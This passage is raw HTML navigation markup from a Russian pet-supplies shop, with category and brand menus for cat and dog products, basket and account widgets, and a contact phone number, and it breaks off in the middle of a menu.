														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/sobaki/razmer_pitomtsa/dlya_melkikh_porod/" title="Для мелких пород"><span class="name">Для мелких пород</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/sobaki/razmer_pitomtsa/dlya_srednikh_porod/" title="Для средних пород"><span class="name">Для средних пород</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/sobaki/razmer_pitomtsa/dlya_krupnykh_porod/" title="Для крупных пород"><span class="name">Для крупных пород</span>
							</a>
													</li>
														</ul>
																								</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/sobaki/lezhaki_1/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/efb/60_60_0/bj48l7r1wif8wptq8cl4jy5eqz2ppdvb.jpg" alt="Лежаки" title="Лежаки" />
													</a>
					</div>
														<a href="/catalog/sobaki/lezhaki_1/" title="Лежаки">
						<span class="name option-font-bold">Лежаки</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/sobaki/amunitsiya/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/8b2/60_60_0/lxsq0s1m0sm59sdq0dtu2p32pky8rchr.png" alt="Амуниция" title="Амуниция" />
													</a>
					</div>
														<a href="/catalog/sobaki/amunitsiya/" title="Амуниция">
						<span class="name option-font-bold">Амуниция</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/sobaki/lakomstva_dlya_sobak_1/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/7cb/60_60_0/jy62h8kbbh4jiu64r1etqed6bsi6jo5m.jpg" alt="Лакомства" title="Лакомства" />
													</a>
					</div>
														<a href="/catalog/sobaki/lakomstva_dlya_sobak_1/" title="Лакомства">
						<span class="name option-font-bold">Лакомства</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/sobaki/perenoski_1/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/10b/60_60_0/cz1ai00xcuwlbragkyyo921z9k3603qd.png" alt="Переноски" title="Переноски" />
													</a>
					</div>
														<a href="/catalog/sobaki/perenoski_1/" title="Переноски">
						<span class="name option-font-bold">Переноски</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="dropdown-submenu   has_img">
																												<div class="menu_img ">
						<a href="/catalog/brendy/doctrine/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/c3f/60_60_0/dnyn9vzyutc4to8u96wbdp4m3bfmmv9l.jpg" alt="DOCTRINE" title="DOCTRINE" />
													</a>
					</div>
														<a href="/catalog/brendy/doctrine/" title="DOCTRINE">
						<span class="name option-font-bold">DOCTRINE</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/brendy/doctrine/dlya_koshek/" title="Для кошек"><span class="name">Для кошек</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/brendy/doctrine/dlya_sobak/" title="Для собак"><span class="name">Для собак</span>
							</a>
													</li>
														</ul>
																								</li>
																																																								<li class="dropdown-submenu   has_img">
																												<div class="menu_img ">
						<a href="/catalog/brendy/statera/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/076/60_60_0/c1uit7m6hcnvidhcznhuvy9cqmshpsql.png" alt="STATERA" title="STATERA" />
													</a>
					</div>
														<a href="/catalog/brendy/statera/" title="STATERA">
						<span class="name option-font-bold">STATERA</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/brendy/statera/dlya_koshek_2/" title="Для кошек"><span class="name">Для кошек</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/brendy/statera/dlya_sobak_2/" title="Для собак"><span class="name">Для собак</span>
							</a>
													</li>
														</ul>
																								</li>
																																																								<li class="dropdown-submenu   has_img">
																												<div class="menu_img ">
						<a href="/catalog/brendy/wooly/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/26b/60_60_0/3tbvcb3y2bsfsiyzxhtcl71m440obfyw.jpg" alt="WOOLY" title="WOOLY" />
													</a>
					</div>
														<a href="/catalog/brendy/wooly/" title="WOOLY">
						<span class="name option-font-bold">WOOLY</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/brendy/wooly/dlya_koshek_/" title="Для кошек "><span class="name">Для кошек </span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/brendy/wooly/dlya_sobak_3/" title="Для собак"><span class="name">Для собак</span>
							</a>
													</li>
														</ul>
																								</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/brendy/sam_am/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/305/60_60_0/z2ckoq0lm06of6kq0ryaa320yw6l0k6u.jpg" alt="SAM AM" title="SAM AM" />
													</a>
					</div>
														<a href="/catalog/brendy/sam_am/" title="SAM AM">
						<span class="name option-font-bold">SAM AM</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/brendy/yumeko/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/951/60_60_0/frrxf1vcxyeyze3rb53zg5zu742teetf.png" alt="YUMEKO" title="YUMEKO" />
													</a>
					</div>
														<a href="/catalog/brendy/yumeko/" title="YUMEKO">
						<span class="name option-font-bold">YUMEKO</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																	</ul>
									</div>
																				</div>
										</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/catalog/koshki/">
								<div>
																		Кошки																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/catalog/sobaki/">
								<div>
																		Собаки																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="">
								<div>
																		Бренды																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu   BANNER">
																		<div class="customScrollbar ">
										<ul class="menu-wrapper menu-type-4" >
																																																																										<li class="    parent-items">
																																							<a href="/doctrine/" title="DOCTRINE">
						<span class="name ">DOCTRINE</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/statera/" title="STATERA">
						<span class="name ">STATERA</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/wooly/" title="WOOLY">
						<span class="name ">WOOLY</span>							</a>
																																			</li>
																																	</ul>
									</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/stocks/">
								<div>
																			<i class="svg inline  svg-inline-icon_discount" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path  data-name="Shape 943 copy 12" class="cls-1" d="M710,75l-7,7h3l-1,5,7-7h-3Z" transform="translate(-703 -75)"/></svg></i>																		Акции																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/delivery/">
								<div>
																		Доставка и оплата																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu   BANNER">
																		<div class="customScrollbar ">
										<ul class="menu-wrapper menu-type-4" >
																																																																										<li class="    parent-items">
																																							<a href="/payment/" title="Оплата">
						<span class="name ">Оплата</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/delivery/" title="Доставка">
						<span class="name ">Доставка</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/pickup/" title="Самовывоз">
						<span class="name ">Самовывоз</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/return/" title="Возврат">
						<span class="name ">Возврат</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/contacts/" title="Контакты">
						<span class="name ">Контакты</span>							</a>
																																			</li>
																																	</ul>
									</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/b2b/">
								<div>
																		Оптовым клиентам																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/contacts/">
								<div>
																		Контакты																	</div>
							</a>
													</div>
					</td>
				<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>+ &nbsp;ЕЩЕ</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
			</tr>
		</table>
	</div>
	<script data-skip-moving="true">
		CheckTopMenuDotted();
	</script>
						</nav>
						<!-- /noindex -->
																	</div>
				</div>
			</div>	
			<div class="header__top-item">
				<div class="line-block line-block--40 line-block--40-1200 flexbox--justify-end">
															<div class="line-block__item  no-shrinked">
						<div class=" inner-table-block">
							<div class="wrap_icon">
								<button class="top-btn inline-search-show dark-color">
									<i class="svg svg-inline-search inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i>								</button>
							</div>
						</div>
					</div>	
					<div class="line-block__item  no-shrinked">
						<div class=" inner-table-block nopadding small-block">
							<div class="wrap_icon wrap_cabinet">
		<!--'start_frame_cache_header-auth-block3'-->			<!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Farticles%2Fo-koshkakh%2Fprichiny-rvoty-u-domashnego-kota-posle-edy-chto-delat-kak-lechit%2F" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i></a></div><!-- /noindex -->		<!--'end_frame_cache_header-auth-block3'-->
								</div>
						</div>
					</div>
												<div class="line-block__item line-block line-block--40 line-block--40-1200">
																	<!--'start_frame_cache_header-basket-with-compare-block2'-->														<!--noindex-->
			<a class="basket-link compare  inner-table-block big " href="/catalog/compare.php" title="Список сравниваемых элементов">
		<span class="js-basket-block"><i class="svg svg-inline-compare big inline " aria-hidden="true"><svg width="18" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#compare"></use></svg></i><span class="title dark_link">Сравнение</span><span class="count">0</span></span>
	</a>
	<!--/noindex-->									
				<!-- noindex -->
															<a 
							rel="nofollow" 
							class="basket-link delay inner-table-block big basket-count" 
							href="/personal/favorite/"
							title="Избранные товары"
						>
							<span class="js-basket-block">
								<i class="svg wish big inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#chosen"></use></svg></i>								<span class="title dark_link">Избранные товары</span>
								<span class="count js-count">0</span>
							</span>
						</a>
																								<a rel="nofollow" class="basket-link basket  inner-table-block big " href="/basket/" title="Корзина пуста">
							<span class="js-basket-block">
								<i class="svg basket big inline " aria-hidden="true"><svg width="19" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#basket"></use></svg></i>																<span class="title dark_link">Корзина</span>
								<span class="count">0</span>
															</span>
						</a>
						<span class="basket_hover_block loading_block loading_block_content"></span>
													<!-- /noindex -->
			<!--'end_frame_cache_header-basket-with-compare-block2'-->												</div>
									</div>	
			</div>	
		</div>
	</div>
</div>
	</div>
<div id="mobileheader" class="visible-xs visible-sm">
	<div class="mobileheader-v1">
	<div class="burger pull-left">
		<i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg width="16" height="12" viewBox="0 0 16 12"><path data-name="Rounded Rectangle 81 copy 4" class="cls-1" d="M872,958h-8a1,1,0,0,1-1-1h0a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1h0A1,1,0,0,1,872,958Zm6-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,953Zm0-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,948Z" transform="translate(-863 -946)"></path></svg></i>		<i class="svg inline  svg-inline-close dark" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>	</div>
	<div class="logo-block pull-left">
		<div class="logo">
			<a href="/"><img src="/upload/CMax/d06/7kq8k6pvmlyfhyccnqwih42vgvgx6fmg.png" alt="petfabric.ru" title="petfabric.ru" data-src="" /></a>		</div>
	</div>
	<div class="right-icons pull-right">
		<div class="pull-right">
			<div class="wrap_icon wrap_basket">
														<!--'start_frame_cache_header-basket-with-compare-block3'-->														<!--noindex-->
			<a class="basket-link compare   big " href="/catalog/compare.php" title="Список сравниваемых элементов">
		<span class="js-basket-block"><i class="svg svg-inline-compare big inline " aria-hidden="true"><svg width="18" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#compare"></use></svg></i><span class="title dark_link">Сравнение</span><span class="count">0</span></span>
	</a>
	<!--/noindex-->									
				<!-- noindex -->
															<a 
							rel="nofollow" 
							class="basket-link delay  big basket-count" 
							href="/personal/favorite/"
							title="Избранные товары"
						>
							<span class="js-basket-block">
								<i class="svg wish big inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#chosen"></use></svg></i>								<span class="title dark_link">Избранные товары</span>
								<span class="count js-count">0</span>
							</span>
						</a>
																								<a rel="nofollow" class="basket-link basket   big " href="/basket/" title="Корзина пуста">
							<span class="js-basket-block">
								<i class="svg basket big inline " aria-hidden="true"><svg width="19" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#basket"></use></svg></i>																<span class="title dark_link">Корзина</span>
								<span class="count">0</span>
															</span>
						</a>
						<span class="basket_hover_block loading_block loading_block_content"></span>
													<!-- /noindex -->
			<!--'end_frame_cache_header-basket-with-compare-block3'-->									</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_cabinet">
		<!--'start_frame_cache_header-auth-block4'-->			<!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Farticles%2Fo-koshkakh%2Fprichiny-rvoty-u-domashnego-kota-posle-edy-chto-delat-kak-lechit%2F" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i></a></div><!-- /noindex -->		<!--'end_frame_cache_header-auth-block4'-->
				</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon">
				<button class="top-btn inline-search-show twosmallfont">
					<i class="svg inline  svg-inline-search" aria-hidden="true" ><svg class="" width="17" height="17" viewBox="0 0 17 17" aria-hidden="true"><path class="cls-1" d="M16.709,16.719a1,1,0,0,1-1.412,0l-3.256-3.287A7.475,7.475,0,1,1,15,7.5a7.433,7.433,0,0,1-1.549,4.518l3.258,3.289A1,1,0,0,1,16.709,16.719ZM7.5,2A5.5,5.5,0,1,0,13,7.5,5.5,5.5,0,0,0,7.5,2Z"></path></svg></i>				</button>
			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_phones">
												<!-- noindex -->
			<button class="top-btn inline-phone-show">
				<i class="svg inline  svg-inline-phone" aria-hidden="true" ><svg class="" width="18.031" height="17.969" viewBox="0 0 18.031 17.969"><path class="cls-1" d="M673.56,155.153c-4.179-4.179-6.507-7.88-2.45-12.3l0,0a3,3,0,0,1,4.242,0l1.87,2.55a3.423,3.423,0,0,1,.258,3.821l-0.006-.007c-0.744.7-.722,0.693,0.044,1.459l0.777,0.873c0.744,0.788.759,0.788,1.458,0.044l-0.009-.01a3.153,3.153,0,0,1,3.777.264l2.619,1.889a3,3,0,0,1,0,4.243C681.722,162.038,677.739,159.331,673.56,155.153Zm11.17,1.414a1,1,0,0,0,0-1.414l-2.618-1.89a1.4,1.4,0,0,0-.926-0.241l0.009,0.009c-1.791,1.835-2.453,1.746-4.375-.132l-1.05-1.194c-1.835-1.878-1.518-2.087.272-3.922l0,0a1.342,1.342,0,0,0-.227-0.962l-1.87-2.549a1,1,0,0,0-1.414,0l-0.008-.009c-2.7,3.017-.924,6.1,2.453,9.477s6.748,5.54,9.765,2.837Z" transform="translate(-669 -142)"/></svg>
</i>			</button>
			<div id="mobilePhone" class="dropdown-mobile-phone ">
				<div class="wrap">
					<div class="more_phone title"><span class="no-decript dark-color ">Телефоны <i class="svg inline  svg-inline-close dark dark-i" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i></span></div>
																	<div class="more_phone">
						    <a class="dark-color no-decript" rel="nofollow" href="tel:+78125657505">+7 (812) 565-75-05</a>
						</div>
														</div>
			</div>
			<!-- /noindex -->
							</div>
		</div>
	</div>
	</div>	<div id="mobilemenu" class="leftside">
		<div class="mobilemenu-v1 scroller">
	<div class="wrap">
				<!-- noindex -->
				<div class="menu top top-mobile-menu">
		<ul class="top">
															<li>
					<a class="dark-color parent" href="/catalog/" title="Каталог">
						<span>Каталог</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/catalog/">Каталог</a></li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/koshki/" title="Кошки">
																				<span class="top-mobile-menu__title">Кошки</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/koshki/">Кошки</a></li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/koshki/korm_dlya_koshek/" title="Корм для кошек">
																												<span class="top-mobile-menu__title">Корм для кошек</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/koshki/korm_dlya_koshek/">Корм для кошек</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/koshki/korm_dlya_koshek/sukhoy_korm_dlya_koshek/" title="Сухой корм">
																																				<span class="top-mobile-menu__title">Сухой корм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/koshki/korm_dlya_koshek/vlazhnyy_korm_1/" title="Влажный корм">
																																				<span class="top-mobile-menu__title">Влажный корм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/koshki/korm_dlya_koshek/kholistik/" title="Холистик">
																																				<span class="top-mobile-menu__title">Холистик</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/koshki/korm_dlya_koshek/superpremium/" title="Суперпремиум">
																																				<span class="top-mobile-menu__title">Суперпремиум</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/koshki/korm_dlya_koshek/premium/" title="Премиум">
																																				<span class="top-mobile-menu__title">Премиум</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/koshki/korm_dlya_kotyat/" title="Корм для котят">
																												<span class="top-mobile-menu__title">Корм для котят</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/koshki/korm_dlya_kotyat/">Корм для котят</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/koshki/korm_dlya_kotyat/sukhoy_korm_1/" title="Сухой корм">
																																				<span class="top-mobile-menu__title">Сухой корм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/koshki/korm_dlya_kotyat/vlazhnyy_korm_4/" title="Влажный корм">
																																				<span class="top-mobile-menu__title">Влажный корм</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/koshki/osobye_potrebnosti/" title="Особые потребности">
																												<span class="top-mobile-menu__title">Особые потребности</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/koshki/osobye_potrebnosti/">Особые потребности</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/koshki/osobye_potrebnosti/gipoallergennye_korma/" title="Гипоаллергенные корма">
																																				<span class="top-mobile-menu__title">Гипоаллергенные корма</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/koshki/osobye_potrebnosti/bezzernovye_korma/" title="Беззерновые корма">
																																				<span class="top-mobile-menu__title">Беззерновые корма</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/koshki/osobye_potrebnosti/dlya_priveredlivykh_koshek/" title="Для привередливых кошек">
																																				<span class="top-mobile-menu__title">Для привередливых кошек</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/koshki/osobye_potrebnosti/dlya_sterilizovannykh_koshek/" title="Для стерилизованных кошек">
																																				<span class="top-mobile-menu__title">Для стерилизованных кошек</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/koshki/osobye_potrebnosti/dlya_beremennykh_koshek/" title="Для беременных кошек">
																																				<span class="top-mobile-menu__title">Для беременных кошек</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/koshki/osobye_potrebnosti/dlya_krasivoy_shersti/" title="Для красивой шерсти">
																																				<span class="top-mobile-menu__title">Для красивой шерсти</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/koshki/lezhaki/" title="Лежаки">
																												<span class="top-mobile-menu__title">Лежаки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/koshki/igrushki/" title="Игрушки">
																												<span class="top-mobile-menu__title">Игрушки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/koshki/kogtetochki/" title="Когтеточки">
